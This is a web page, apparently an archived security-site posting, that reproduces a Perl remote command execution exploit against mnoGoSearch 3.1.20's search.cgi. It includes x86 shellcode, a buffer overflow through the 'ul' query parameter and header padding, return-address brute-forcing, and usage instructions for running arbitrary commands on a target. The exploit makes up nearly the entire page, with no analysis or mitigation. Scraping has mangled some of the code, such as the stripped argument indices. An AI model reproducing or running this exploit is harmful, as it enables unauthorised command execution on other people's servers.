mnoGoSearch 3.1.20 remote command execution exploit
`    `
`     * Version TXT Disponible ici *`
```#!/usr/bin/perl
#
# Remote Exploit for mnoGoSearch 3.1.20 that performs
# remote command execution as the webserver user id
# for linux ix86
# by pokleyzz
#

use IO::Socket;

\$host = "127.0.0.1";
\$cmd  = "ls -la";
\$searchpath = "/cgi-bin/search.cgi";
\$rawret = 0xbfff105c;
\$ret = "";
\$suffsize = 0;
\$port = 80;

my \$conn;

if (\$ARGV){
\$host = \$ARGV;
}
else {
print "[x] mnogosearch 3.1.x exploit for linux ix86 \n\tby pokleyzz\n\n";
print "Usage:\n mencari_sebuah_nama.pl host [command] [path] [port] [suff] [ret]\n";
print "\thost\thostname to exploit\n";
print "\tcommand\tcommand to execute on server\n";
print "\tpath\tpath to search.cgi default /cgi-bin/search.cgi\n";
print "\tport\tport to connect to\n";
print "\tsuff\tif not success try to use 1, 2 or 3 for suff (default is 0)\n";
exit;
}

if (\$ARGV){
\$cmd = \$ARGV;
}
if (\$ARGV){
\$searchpath = \$ARGV;
}
if (\$ARGV){
\$port = int(\$ARGV);
}
if (\$ARGV){
\$suffsize = int(\$ARGV);
}
if (\$ARGV){
\$rawret = hex_to_int(\$ARGV);
}

#########~~ start function ~~#########
sub hex_to_int {
my \$hs = \$_;
\$int = (hex(substr(\$hs, 0, 2)) << 24) + (hex(substr(\$hs, 2, 2)) << 16) +
(hex(substr(\$hs, 4, 2)) << 8) + + hex(substr(\$hs, 6, 2));

}

sub int_to_hex {
my \$in = \$_;
\$hex = sprintf "%x",\$in;
}

sub string_to_ret {
my \$rawret = \$_;
if (length(\$rawret) != 8){
print \$rawret;
die "[*] incorrect return address ...\n ";
} else {
\$ret = chr(hex(substr(\$rawret, 2, 2)));
\$ret .= chr(hex(substr(\$rawret, 0, 2)));
\$ret .= chr(hex(substr(\$rawret, 6, 2)));
\$ret .= chr(hex(substr(\$rawret, 4, 2)));

}

}

sub connect_to {
#print "[x] Connect to \$host on port \$port ...\n";
\$conn = IO::Socket::INET->new (
Proto => "tcp",
PeerPort => "\$port",
) or die "[*] Can't connect to \$host on port \$port ...\n";
\$conn-> autoflush(1);
}

sub check_version {
my \$result;
connect_to();
print "[x] Check if \$host use correct version ...\n";
print \$conn "GET \$searchpath?tmplt=/test/testing123 HTTP/1.1\nHost: \$host\nConnection: Close\n\n";

# capture result
while (\$line = <\$conn>) {
\$result .= \$line;
};

close \$conn;
if (\$result =~ /_test_/){
print "[x] Correct version detected .. possibly vulnerable ...\n";
} else {
print \$result;
die "[x] New version or wrong url\n";
}
}

sub exploit {
my \$rw = \$_;
\$result = "";
# linux ix86 shellcode rip from phx.c by proton
\$shellcode = "\xeb\x3b\x5e\x8d\x5e\x10\x89\x1e\x8d\x7e\x18\x89\x7e\x04\x8d\x7e\x1b\x89\x7e\x08"
."\xb8\x40\x40\x40\x40\x47\x8a\x07\x28\xe0\x75\xf9\x31\xc0\x88\x07\x89\x46\x0c\x88"
."\x46\x17\x88\x46\x1a\x89\xf1\x8d\x56\x0c\xb0\x0b\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
."\x80\xe8\xc0\xff\xff\xff\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41"
."\x41\x41"
."/bin/sh -c echo 'Content-Type: text/hello';echo '';"
."\$cmd"
."@";
\$strret = int_to_hex(\$rw);
\$ret = string_to_ret(\$strret);
\$envvar = 'B' x (4096 - length(\$shellcode));
\$envvar .= \$shellcode;

# generate query string
\$buffer = "B" x \$suffsize;
\$buffer .= "B" x 4800;
\$buffer .= \$ret x 200;

\$request = "GET \$searchpath?ul=\$buffer HTTP/1.1\n"
."Accept: \$envvar\n"
."Accept-Language: \$envvar\n"
."Accept-Encoding: \$envvar\n"
."User-Agent: Mozilla/4.0\n"
."Host: \$host\n"
."Connection: Close\n\n";

&connect_to;
print "[x] Sending exploit code ..\n";
print "[x] ret: \$strret\n";
print "[x] suf: \$suffsize\n";
print "[x] length:",length(\$request),"\n";
print \$conn "\$request";
while (\$line = <\$conn>) {
\$result .= \$line;
};
close \$conn;

}

sub check_result {
if (\$result =~ /hello/ && !(\$result =~ /text\/html/)){
print \$result;
\$success = 1;
} else {
print \$result;
print "[*] Failed ...\n";
\$success = 0;
}
}
#########~~ end function ~~#########

&check_version;
for (\$rawret; \$rawret < 0xbfffffff;\$rawret += 1024){
&exploit(\$rawret);
&check_result;
if (\$success == 1){
exit;
}
sleep 1;
}

# generate shellcode```Tous droits réservés © 2002-2004 K-OTiK Security Voir Notice Légale